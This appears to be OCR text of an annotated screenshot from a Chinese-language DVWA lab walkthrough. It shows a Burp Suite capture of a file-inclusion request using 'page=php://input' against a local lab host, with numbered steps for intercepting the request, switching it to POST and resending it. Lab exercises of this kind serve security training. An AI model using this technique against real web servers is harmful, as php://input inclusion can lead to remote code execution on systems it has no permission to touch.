 不安全 | 10.0.0.133:91//dvwa/vulnerabilities/fi/?page=php://input
2
访问url
http://10.0.0.133:91//dvwa/vulnerabilities/fi/?
page=php://input
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 1 行动 评论这个项目
Raw 参数 头 Hex
GET //dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 10.0.0.133:91
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=impossible; Newasp%5Fn IDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOP ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJ CANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJH IDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEA visit=1645260677; PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
5 发送到重发器
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
3 拦截到数据包
变更请求方法
4 右键变更请求方法为post
身体编码改变
复制网址